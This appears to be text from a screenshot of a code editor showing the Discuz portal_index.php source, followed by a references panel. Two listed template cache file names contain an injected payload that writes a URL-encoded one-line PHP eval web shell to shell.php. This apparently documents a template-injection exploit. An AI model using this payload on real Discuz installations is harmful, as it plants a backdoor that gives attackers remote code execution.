 portal_index.php ×
个性设置，点我看看
中
10 if(!defined('IN_DISCUZ')) {
11 exit('Access Denied');
12 }
13
14 list($navtitle, $metadescription, $metakeywords) = get_seosetting('portal');
15 if(!$navtitle) {
16 $navtitle = $_G['setting']['navs'][1]['navname'];
17 $nobbname = false;
18 } else {
19 $nobbname = true;
20 }
21 if(!$metakeywords) {
22 $metakeywords = $_G['setting']['navs'][1]['navname'];
23 }
24 if(!$metadescription) {
25 $metadescription = $_G['setting']['navs'][1]['navname'];
26 }
27
28 if(isset($_G['makehtml'])){
29 helper_makehtml::portal_index();
30 }
31
32 include_once template('diy:portal/index');
33 ?>
Definitions:
source/class/class_template.php:15
source/function/function_core.php:524
template/default/m/js/template.min.js:1
uc_server/lib/template.class.php:18
uc_server/lib/template.class.php:41
References:
data/template/en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_comm
data/template/en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_comm